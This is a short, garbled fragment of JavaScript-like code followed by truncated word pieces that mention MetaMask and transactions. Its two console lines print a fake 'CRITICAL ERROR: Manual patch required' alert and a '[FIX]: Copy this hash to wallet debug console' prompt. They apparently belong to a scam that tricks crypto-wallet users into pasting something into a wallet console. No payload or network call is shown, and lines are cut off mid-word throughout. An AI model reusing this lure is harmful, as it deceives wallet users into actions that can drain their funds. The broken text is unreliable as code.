
  console.error("CRITICAL ERROR: Manual patch required for Disconnect a
ll 
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#
}, 
A generic e
invalid log
metamask-ex
default publ
transaction”